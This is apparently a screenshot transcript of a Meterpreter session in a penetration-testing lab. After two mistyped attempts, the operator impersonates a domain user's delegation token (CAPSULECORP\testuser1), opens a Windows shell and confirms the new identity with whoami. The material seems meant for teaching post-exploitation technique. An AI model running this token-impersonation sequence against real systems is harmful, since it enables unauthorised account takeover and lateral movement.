 Terminal
Terminal × Terminal × root@piccolo: ~ × Terminal ×
CAPSULECORP\testuser1
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token CAPSULEOCRP\\testuser1
[-] User token CAPSULEOCRP\testuser1 not found
meterpreter > impersonate_token CAPSULEOCORP\\testuser1
[-] User token CAPSULEOCORP\testuser1 not found
meterpreter > impersonate_token CAPSULECORP\\testuser1
[+] Delegation token available
[+] Successfully impersonated user CAPSULECORP\testuser1
meterpreter > shell
Process 2208 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
capsulecorp\testuser1
C:\Windows\system32>